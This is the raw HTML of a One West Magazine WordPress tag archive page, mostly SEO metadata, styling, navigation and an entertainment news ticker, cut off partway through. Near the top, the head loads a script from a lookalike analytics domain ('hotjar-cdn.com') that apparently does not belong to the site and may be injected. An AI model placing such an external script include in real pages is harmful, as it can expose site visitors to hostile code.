

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onewestmagazine.com/magazine/tag/matthew-schultz/
body_size: 11550
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Matthew Schultz Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/matthew-schultz/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Matthew Schultz Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/matthew-schultz/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/matthew-schultz/","url":"https://onewestmagazine.com/magazine/tag/matthew-schultz/","name":"Matthew Schultz Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/matthew-schultz/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/matthew-schultz/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/02/PromiseForKeeps_V4_Cover-White.png","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/matthew-schultz/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/matthew-schultz/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/02/PromiseForKeeps_V4_Cover-White.png","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/02/PromiseForKeeps_V4_Cover-White.png","width":1426,"height":1425},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/matthew-schultz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"Matthew Schultz"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Matthew Schultz Tag Feed" href="https://onewestmagazine.com/magazine/tag/matthew-schultz/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/2573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-matthew-schultz tag-2573 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC">
						<span class="mh-ticker-item-date">
                        	[ December 31, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP">
						<span class="mh-ticker-item-date">
                        	[ December 24, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/detroit-artist-paid-haq-drops-gibbs-a-high-energy-detroit-lions-anthem-fueling-the-citys-playoff-hype/" title="Detroit Artist Paid $haq Drops “Gibbs,” a High-Energy Detroit Lions Anthem Fueling the City’s Playoff Hype">
						<span class="mh-ticker-item-date">
                        	[ December 16, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Detroit Artist Paid $haq Drops “Gibbs,” a High-Energy Detroit Lions Anthem Fueling the City’s Playoff Hype						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/jd-hintons-should-have-said-hello-is-the-kind-of-song-you-replay-at-1am-while-reflecting-on-every-missed-chance-youve-ever-had/" title="JD Hinton’s “Should Have Said Hello” Is the Kind of Song You Replay at 1AM While Reflecting on Every Missed Chance You’ve Ever Had">
						<span class="mh-ticker-item-date">
                        	[ December 10, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							JD Hinton’s “Should Have Said Hello” Is the Kind of Song You Replay at 1AM While Reflecting on Every Missed Chance You’ve Ever Had						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/fleeko-suave-continues-his-meteoric-rise-with-radio-success-and-streaming-momentum-as-sweet-surpasses-10k-streams/" title="Fleeko Suave Continues His Meteoric Rise With Radio Success and Streaming Momentum as “Sweet” Surpasses 10K Streams">
						<span class="mh-ticker-item-date">
                        	[ December 3, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Fleeko Suave Continues His Meteoric Rise With Radio Success and Streaming Momentum as “Sweet” Surpasses 10K Streams						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/roman-james-atlantas-genre-bending-visionary-redefining-pop-rap-and-alternative-music/" title="Roman James: Atlanta’s Genre-Bending Visionary Redefining Pop, Rap, and Alternative Music">
						<span class="mh-ticker-item-date">
                        	[ December 3, 2025 ]                        </span>
